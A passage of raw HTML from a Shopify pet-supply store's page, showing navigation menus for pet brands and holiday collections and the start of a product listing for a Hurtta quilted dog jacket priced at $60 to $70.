            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/top-pet-brands" class="parent-link--true">
                  Top Pet Brands <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
                  <li>
                    <a href="/collections/bocces-bakery">Bocce's Bakery</a>
                  </li>
                
                  <li>
                    <a href="/collections/fromm-pet-food">Fromm</a>
                  </li>
                
                  <li>
                    <a href="/collections/lulubelles">Lulubelles</a>
                  </li>
                
                  <li>
                    <a href="/collections/messy-mutts-messy-cats">Messy Mutts & Messy Cats</a>
                  </li>
                
                  <li>
                    <a href="/collections/northwest-naturals">Northwest Naturals</a>
                  </li>
                
                  <li>
                    <a href="/collections/portland-pet-food">Portland Pet Food</a>
                  </li>
                
              </ul>
            </li>
          

          

          

          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          
            <li class="mobile-mega-menu_block">
              <a href="/collections/fluff-tuff" >
                
                  














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 1080px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt=""
        
        data-src="//www.kingdukes.com/cdn/shop/files/olympia-sm_1600x.jpg?v=1683225930"
        data-sizes="auto"
        data-aspectratio="1080/1080"
        data-srcset="//www.kingdukes.com/cdn/shop/files/olympia-sm_5000x.jpg?v=1683225930 5000w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_4500x.jpg?v=1683225930 4500w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_4000x.jpg?v=1683225930 4000w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_3500x.jpg?v=1683225930 3500w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_3000x.jpg?v=1683225930 3000w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_2500x.jpg?v=1683225930 2500w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_2000x.jpg?v=1683225930 2000w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_1800x.jpg?v=1683225930 1800w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_1600x.jpg?v=1683225930 1600w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_1400x.jpg?v=1683225930 1400w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_1200x.jpg?v=1683225930 1200w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_1000x.jpg?v=1683225930 1000w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_800x.jpg?v=1683225930 800w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_600x.jpg?v=1683225930 600w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_400x.jpg?v=1683225930 400w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_200x.jpg?v=1683225930 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="1080"
        height="1080"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='1080'%20height='1080'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/olympia-sm_2000x.jpg?v=1683225930"
    alt=""
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                
                
                  <p class="mobile-mega-menu__image-caption">Fluff & Tuff Dog Toys</p>
                
              </a>
            </li>
          

          

          

          

          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
    </div>
  </div>



</div><div id="shopify-section-sections--21789287514148__mega_menu_4_kiAqKF" class="shopify-section shopify-section-group-header-group shopify-section--mega-menu">
<script
  type="application/json"
  data-section-type="mega-menu-4"
  data-section-id="sections--21789287514148__mega_menu_4_kiAqKF"
>
</script>

  <details>
    <summary
      class="
        nav-desktop__tier-1-link
        nav-desktop__tier-1-link--parent
      "
    >
      <span>Holidays</span>
      <span class="icon-down-arrow"></span>
    </summary>
    <div
      class="
        mega-menu
        menu
        dropdown_content
      "
      data-meganav-desktop
      data-meganav-handle="holidays"
    >
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            
              <div class="mega-menu__image-caption-link">
                <a href="/collections/holidays">
                  
                    














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 1600px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt=""
        
        data-src="//www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_1600x.jpg?v=1613639458"
        data-sizes="auto"
        data-aspectratio="1600/725"
        data-srcset="//www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_5000x.jpg?v=1613639458 5000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_4500x.jpg?v=1613639458 4500w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_4000x.jpg?v=1613639458 4000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_3500x.jpg?v=1613639458 3500w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_3000x.jpg?v=1613639458 3000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_2500x.jpg?v=1613639458 2500w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_2000x.jpg?v=1613639458 2000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_1800x.jpg?v=1613639458 1800w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_1600x.jpg?v=1613639458 1600w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_1400x.jpg?v=1613639458 1400w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_1200x.jpg?v=1613639458 1200w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_1000x.jpg?v=1613639458 1000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_800x.jpg?v=1613639458 800w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_600x.jpg?v=1613639458 600w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_400x.jpg?v=1613639458 400w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_200x.jpg?v=1613639458 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="1600"
        height="725"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='1600'%20height='725'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_2000x.jpg?v=1613639458"
    alt=""
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                  
                  
                    <p class="mega-menu__image-caption">Shop all holidays!</p>
                  
                </a>
              </div>
            

            
            

            
            

            
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/valentines-day">Valentine's Day</a>
                  </li>
                </ul>
                
                  <ul>
                    
                  </ul>
                
              </div>
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/st-patricks">St Patrick's Day</a>
                  </li>
                </ul>
                
                  <ul>
                    
                  </ul>
                
              </div>
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/easter">Easter</a>
                  </li>
                </ul>
                
                  <ul>
                    
                  </ul>
                
              </div>
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/4th-of-july">4th of July</a>
                  </li>
                </ul>
                
                  <ul>
                    
                  </ul>
                
              </div>
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/summertime">Summertime</a>
                  </li>
                </ul>
                
                  <ul>
                    
                  </ul>
                
              </div>
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/wintertime">Wintertime</a>
                  </li>
                </ul>
                
                  <ul>
                    
                  </ul>
                
              </div>
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/birthday">Birthday</a>
                  </li>
                </ul>
                
                  <ul>
                    
                  </ul>
                
              </div>
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/halloween-1">Halloween</a>
                  </li>
                </ul>
                
                  <ul>
                    
                  </ul>
                
              </div>
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/thanksgiving">Thanksgiving</a>
                  </li>
                </ul>
                
                  <ul>
                    
                  </ul>
                
              </div>
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/christmas">Christmas</a>
                  </li>
                </ul>
                
                  <ul>
                    
                  </ul>
                
              </div>
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/hanukkah">Hanukkah </a>
                  </li>
                </ul>
                
                  <ul>
                    
                  </ul>
                
              </div>
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                <p>Make every holiday special with your best furry friend! </p>
              </div>
            

            
            
              <div class="mega-menu__image-caption-link">
                <a href="/collections/holidays">
                  
                    














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 1600px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt="cat playing with halloween cat toys"
        
        data-src="//www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_1600x.jpg?v=1613626404"
        data-sizes="auto"
        data-aspectratio="1600/725"
        data-srcset="//www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_5000x.jpg?v=1613626404 5000w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_4500x.jpg?v=1613626404 4500w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_4000x.jpg?v=1613626404 4000w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_3500x.jpg?v=1613626404 3500w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_3000x.jpg?v=1613626404 3000w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_2500x.jpg?v=1613626404 2500w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_2000x.jpg?v=1613626404 2000w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_1800x.jpg?v=1613626404 1800w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_1600x.jpg?v=1613626404 1600w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_1400x.jpg?v=1613626404 1400w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_1200x.jpg?v=1613626404 1200w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_1000x.jpg?v=1613626404 1000w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_800x.jpg?v=1613626404 800w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_600x.jpg?v=1613626404 600w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_400x.jpg?v=1613626404 400w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_200x.jpg?v=1613626404 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="1600"
        height="725"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='1600'%20height='725'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_2000x.jpg?v=1613626404"
    alt="cat playing with halloween cat toys"
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                  
                  
                </a>
              </div>
            

            
            

            
            

            
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
    </div>
  </details>
  <div class="mobile-meganav-source">
    <div
      data-meganav-mobile
      data-meganav-handle="holidays"
    >
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          
            <li class="mobile-mega-menu_block">
              <a href="/collections/holidays" >
                
                  














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 1600px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt=""
        
        data-src="//www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_1600x.jpg?v=1613639458"
        data-sizes="auto"
        data-aspectratio="1600/725"
        data-srcset="//www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_5000x.jpg?v=1613639458 5000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_4500x.jpg?v=1613639458 4500w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_4000x.jpg?v=1613639458 4000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_3500x.jpg?v=1613639458 3500w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_3000x.jpg?v=1613639458 3000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_2500x.jpg?v=1613639458 2500w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_2000x.jpg?v=1613639458 2000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_1800x.jpg?v=1613639458 1800w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_1600x.jpg?v=1613639458 1600w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_1400x.jpg?v=1613639458 1400w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_1200x.jpg?v=1613639458 1200w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_1000x.jpg?v=1613639458 1000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_800x.jpg?v=1613639458 800w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_600x.jpg?v=1613639458 600w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_400x.jpg?v=1613639458 400w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_200x.jpg?v=1613639458 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="1600"
        height="725"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='1600'%20height='725'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_2000x.jpg?v=1613639458"
    alt=""
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                
                
                  <p class="mobile-mega-menu__image-caption">Shop all holidays!</p>
                
              </a>
            </li>
          

          

          

          

          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/valentines-day" class="parent-link--true">
                  Valentine's Day <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
              </ul>
            </li>
          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/st-patricks" class="parent-link--true">
                  St Patrick's Day <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
              </ul>
            </li>
          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/easter" class="parent-link--true">
                  Easter <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
              </ul>
            </li>
          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/4th-of-july" class="parent-link--true">
                  4th of July <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
              </ul>
            </li>
          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/summertime" class="parent-link--true">
                  Summertime <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
              </ul>
            </li>
          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/wintertime" class="parent-link--true">
                  Wintertime <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
              </ul>
            </li>
          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/birthday" class="parent-link--true">
                  Birthday <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
              </ul>
            </li>
          

          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/halloween-1" class="parent-link--true">
                  Halloween <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
              </ul>
            </li>
          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/thanksgiving" class="parent-link--true">
                  Thanksgiving <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
              </ul>
            </li>
          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/christmas" class="parent-link--true">
                  Christmas <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
              </ul>
            </li>
          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/hanukkah" class="parent-link--true">
                  Hanukkah  <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
              </ul>
            </li>
          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              <p>Make every holiday special with your best furry friend! </p>
            </li>
          

          
            <li class="mobile-mega-menu_block">
              <a href="/collections/holidays" >
                
                  














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 1600px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt="cat playing with halloween cat toys"
        
        data-src="//www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_1600x.jpg?v=1613626404"
        data-sizes="auto"
        data-aspectratio="1600/725"
        data-srcset="//www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_5000x.jpg?v=1613626404 5000w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_4500x.jpg?v=1613626404 4500w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_4000x.jpg?v=1613626404 4000w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_3500x.jpg?v=1613626404 3500w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_3000x.jpg?v=1613626404 3000w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_2500x.jpg?v=1613626404 2500w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_2000x.jpg?v=1613626404 2000w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_1800x.jpg?v=1613626404 1800w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_1600x.jpg?v=1613626404 1600w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_1400x.jpg?v=1613626404 1400w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_1200x.jpg?v=1613626404 1200w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_1000x.jpg?v=1613626404 1000w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_800x.jpg?v=1613626404 800w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_600x.jpg?v=1613626404 600w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_400x.jpg?v=1613626404 400w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_200x.jpg?v=1613626404 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="1600"
        height="725"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='1600'%20height='725'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_2000x.jpg?v=1613626404"
    alt="cat playing with halloween cat toys"
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                
                
              </a>
            </li>
          

          

          

          

          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
    </div>
  </div>



</div>
<!-- END sections: header-group -->

    <div style="--background-color: #f7f9fb">
      


    </div>

    <div class="section-wrapper">
      <div id="shopify-section-template--21789293019172__sidebar" class="shopify-section shopify-section--product-sidebar is-product-sidebar content"><script
  type="application/json"
  data-section-type="product-sidebar"
  data-section-id="template--21789293019172__sidebar"
>
</script>








</div><div id="shopify-section-template--21789293019172__main" class="shopify-section shopify-section--product-template is-product-main content"><script
  type="application/json"
  data-section-type="product-template"
  data-section-id="template--21789293019172__main"
>
</script>
<div class="section">
  <div class="container content">
    
      <div class="breadcrumb-wrapper">
        <div class="breadcrumb-collection breadcrumb-collection--product">
          

          <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
      {
        "@type": "ListItem",
        "position": 1,
        "item": {
          "@id": "https://www.kingdukes.com",
          "name": "Home"
        }
      },
      {
        "@type": "ListItem",
        "position": 2,
        "item": {
          
            "@id": "/collections/all",
            "name": "Products"
          
        }
      },
      {
        "@type": "ListItem",
        "position": 3,
        "item": {
          "@id": "/products/hurtta-casual-quilted-jacket-in-raven-dog-coat",
          "name": "Hurtta - Casual Quilted Jacket, Raven"
        }
      }
    ]
  }
</script>

<div class="breadcrumb_text">
  <a href="/" title="King Duke&#39;s" class="breadcrumb_link">
    <span>Home</span>
  </a>
  <span class="breadcrumb-divider">/</span>
  
    <a href="/collections/all" title="Products" class="breadcrumb_link">
      <span>Products</span>
      </a>
  
  <span class="breadcrumb-divider">/</span>
  <a href="/products/hurtta-casual-quilted-jacket-in-raven-dog-coat" class="breadcrumb_link">
    <span>Hurtta - Casual Quilted Jacket, Raven</span>
  </a>
</div>

        </div>
      </div>
    

    <section
      class="
        product-container
        is-flex
        is-flex-wrap
      "
    >
      




  


<script type="application/ld+json">
  {
    "@context": "http://schema.org/",
    "@type": "Product",
    "name": "Hurtta - Casual Quilted Jacket, Raven",
    "image": "https:\/\/www.kingdukes.com\/cdn\/shop\/files\/hurtta_casual_quilted_jacket_black_1024x1024.jpg?v=1751315468",
    
      "description": "\u003cp\u003eCozy coat for city or nature adventures! Stylish and practical for tough bodies like French Bulldogs, Pugs, and Pitbulls. Consider girth for slim fit. Soft, water-resistant material and warm quilting for all weather fun!\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eWarm and soft\u003c\/li\u003e\n\u003cli\u003eFor city walks and everyday outings\u003c\/li\u003e\n\u003cli\u003eHighly visible reflectors\u003c\/li\u003e\n\u003cli\u003eXL fit for robust dogs\u003c\/li\u003e\n\u003cli\u003eBe aware of the chest measurement of your dog when choosing a size\u003c\/li\u003e\n\u003c\/ul\u003e",
    
    
      "brand": {
        "@type": "Thing",
        "name": "Hurtta"
      },
    
    
      "sku": "SV16705",
    
    
      "mpn": "6410329331442",
    
    "offers": {
      "@type": "Offer",
      "priceCurrency": "USD",
      "price": 65.0,
      "availability": "http://schema.org/InStock",
      "url": "https://www.kingdukes.com/products/hurtta-casual-quilted-jacket-in-raven-dog-coat?variant=39341302284324",
      "seller": {
        "@type": "Organization",
        "name": "King Duke\u0026#39;s"
      },
      "priceValidUntil": "\n  2027-01-18\n"
    }
  }
</script>



<div class="product-main product-6570343268388">
  <div
    class="
      product_section
      js-product-section
      js-product-section--product
      is-flex
      is-flex-row
      
    "
    
      data-rv-handle="hurtta-casual-quilted-jacket-in-raven-dog-coat"
    
  >
    <div
      class="
        product__images
        
          nine
          columns alpha
        
        medium-down--one-whole
      "
    >
      
        





<style data-shopify>
  .shopify-model-viewer-ui model-viewer {
    --progress-bar-height: 2px;
    --progress-bar-color: #333333;
  }
</style>

<div
  class="
    gallery-wrap
    gallery-arrows--true
    
    gallery-thumbnails--bottom
  "
>
  <div
    class="
      product_gallery
      js-product-gallery product-6570343268388-gallery
      transparentBackground--true
      slideshow-transition--slide
      popup-enabled--true
      show-gallery-arrows--true
       single-image 
    "
    data-thumbnails-enabled="true"
    data-gallery-arrows-enabled="true"
    data-slideshow-speed="0"
    data-thumbnails-position="bottom"
    data-thumbnails-slider-enabled="true"
    data-zoom="true"
    data-video-loop="false"
    data-product-id="6570343268388"
    data-product-lightbox="true"
    data-media-count="1"
    data-product-gallery
  >
    
      <div
        class="gallery-cell"
        data-product-id="6570343268388"
        data-media-type="image"
        data-thumb=""
        data-title=""
      >
        
            
            
            
            
            
            
            
            
            
            

            
              
                <a
                  href="//www.kingdukes.com/cdn/shop/files/hurtta_casual_quilted_jacket_black_5000x.jpg?v=1751315468"
                  class="lightbox"
                  data-fancybox="6570343268388"
                  rel="product-lightbox"
                  tabindex="-1"
                >
              
              <div class="image__container" style="max-width: 800">
                
<img src="//www.kingdukes.com/cdn/shop/files/hurtta_casual_quilted_jacket_black.jpg?v=1751315468&amp;width=1200" alt="Hurtta - Casual Quilted Jacket, Raven" width="800" height="800" loading="eager" class="product-gallery__image" srcset="//www.kingdukes.com/cdn/shop/files/hurtta_casual_quilted_jacket_black_2000x.jpg?v=1751315468 2000w,
                    //www.kingdukes.com/cdn/shop/files/hurtta_casual_quilted_jacket_black_1200x.jpg?v=1751315468 1200w,
                    //www.kingdukes.com/cdn/shop/files/hurtta_casual_quilted_jacket_black_800x.jpg?v=1751315468 800w,
                    //www.kingdukes.com/cdn/shop/files/hurtta_casual_quilted_jacket_black_600x.jpg?v=1751315468 600w,
                    //www.kingdukes.com/cdn/shop/files/hurtta_casual_quilted_jacket_black_400x.jpg?v=1751315468 400w,
                    //www.kingdukes.com/cdn/shop/files/hurtta_casual_quilted_jacket_black_200x.jpg?v=1751315468 200w" data-image-id="26954888904740" data-index="0" data-zoom-src="//www.kingdukes.com/cdn/shop/files/hurtta_casual_quilted_jacket_black_5000x.jpg?v=1751315468">

              </div>
              
                </a>
              
            
          
      </div>
    
  </div>

  
    
      <div
        class="
          product_gallery_nav
          
          product-gallery__thumbnails
          product_gallery_nav--
          product-6570343268388-gallery-nav
        "
      >
        
      </div>
    
  
</div>

<div class="custom-scrollbar">
  <div class="scroll-bar"></div>
</div>

      
    </div>

    <div
      class="
        
          seven
          columns
        
        medium-down--one-whole
        product__details
        product__details--product-page
      "
    >
      

      
  <div class="price-ui-badges price-ui-badges--square">
    
<div class="price-ui-badge price-ui-badge--loading" data-price-ui-badge>
      <noscript>
        <style>
          .price-ui-badge--loading {
            display: block !important;
            opacity: 1 !important;
          }
        </style>
      </noscript>
    
      </div>
    


    

    
  </div>


      
        <div
          class="
            product-block
            product-block--title
            
              product-block--first
            
          "
          
        >
          
              
                <h1 class="product_name">Hurtta - Casual Quilted Jacket, Raven</h1>
              
              <div class="feature-divider"></div>
            
        </div>
      
        <div
          class="
            product-block
            product-block--price
            
          "
          
        >
          
              
                
                  <div
                    class="modal_price "
                    data-display-savings="true"
                  >
                    
                    <div class="price-ui price-ui--loading" data-price-ui>
                      <noscript>
                        <style>
                          .price-ui--loading {
                            display: block !important;
                            opacity: 1 !important;
                          }
                        </style>
                      </noscript>
                      

                      

                      
<span class="price " data-price><span class="price-min" data-price-min><span class="money" data-price>$60.00</span></span> - <span class="price-max" data-price-max><span class="money" data-price>$70.00</span></span></span></div>
                    

                    <form class="payment-terms-container" data-payment-terms-target style="display: none;"></form>
                  </div>
                
              
            
        </div>
      
        <div
          class="
            product-block
            product-block--@app
            
          "
          
        >
          
              <!-- Failed to render app block "yotpo_subscriptions_app_block_pXaMKA": app block path "shopify://apps/yotpo-subscriptions/blocks/app-block/ef25e582-ada5-4bb0-b4e7-f94e97ab1bb4" does not exist -->
            
        </div>
      
        <div
          class="
            product-block
            product-block--@app
            
          "
          
        >
          
